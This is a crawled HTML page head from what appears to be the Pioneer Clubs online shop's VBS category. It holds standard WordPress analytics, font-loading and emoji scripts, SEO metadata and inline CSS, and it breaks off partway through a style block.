

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pioneerclubs.org/product-category/vbs/?type_filter=starter-pak&grade_filter=sr-high&product_orderby=default
body_size: 26551
content:
<!DOCTYPE html>
<html class="" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6JW2PSB1L2');
</script>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>VBS - Pioneer Clubs</title>
						<script>
							/* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
							if ( typeof WebFontConfig === "undefined" ) {
								WebFontConfig = new Object();
							}
							WebFontConfig['google'] = {families: ['Montserrat:700', 'Karla:400,700&subset=latin']};

							(function() {
								var wf = document.createElement( 'script' );
								wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
								wf.type = 'text/javascript';
								wf.async = 'true';
								var s = document.getElementsByTagName( 'script' )[0];
								s.parentNode.insertBefore( wf, s );
							})();
						</script>
							<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Pioneer Clubs offers three VBS programs that are perfect for summer outreach to kids in your church and community. Each 5-day program clearly presents the gospel during the week in a fun, inviting way. And our programs are simple and cost effective, so that churches of any size can reach children for Christ." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.pioneerclubs.org/product-category/vbs/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.pioneerclubs.org\/product-category\/vbs\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","position":1,"name":"Home","item":"https:\/\/www.pioneerclubs.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.pioneerclubs.org\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/vbs\/#listItem","name":"VBS"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/vbs\/#listItem","position":3,"name":"VBS","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","name":"Shop"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.pioneerclubs.org\/product-category\/vbs\/#collectionpage","url":"https:\/\/www.pioneerclubs.org\/product-category\/vbs\/","name":"VBS - Pioneer Clubs","description":"Pioneer Clubs offers three VBS programs that are perfect for summer outreach to kids in your church and community. Each 5-day program clearly presents the gospel during the week in a fun, inviting way. And our programs are simple and cost effective, so that churches of any size can reach children for Christ.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.pioneerclubs.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.pioneerclubs.org\/product-category\/vbs\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.pioneerclubs.org\/#organization","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","url":"https:\/\/www.pioneerclubs.org\/","telephone":"+18006942582","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.pioneerclubs.org\/wp-content\/uploads\/2017\/08\/Pioneer-Clubs-Logo-Color-copy.png?fit=1029%2C639&ssl=1","@id":"https:\/\/www.pioneerclubs.org\/product-category\/vbs\/#organizationLogo","width":1029,"height":639},"image":{"@id":"https:\/\/www.pioneerclubs.org\/product-category\/vbs\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/pioneerclubs\/","https:\/\/x.com\/pioneer_clubs","https:\/\/www.instagram.com\/pioneerclubs","https:\/\/www.pinterest.com\/pioneerclubs\/"]},{"@type":"WebSite","@id":"https:\/\/www.pioneerclubs.org\/#website","url":"https:\/\/www.pioneerclubs.org\/","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.pioneerclubs.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Feed" href="https://www.pioneerclubs.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Comments Feed" href="https://www.pioneerclubs.org/comments/feed/" />
			<!-- For iPad Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">
		<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; VBS Category Feed" href="https://www.pioneerclubs.org/product-category/vbs/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.pioneerclubs.org\/product-category\/vbs\/?type_filter=starter-pak&grade_filter=sr-high&product_orderby=default"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6JW2PSB1L2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6JW2PSB1L2', {"forceSSL":"true","link_attribution":"true","linker":{"domains":["fixeruppervbs.com","onewaycafevbs.com","wackyworldofwater.org","biblexadventure.org"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pioneerclubs.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.pioneerclubs.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.pioneerclubs.org/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1738105916' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) 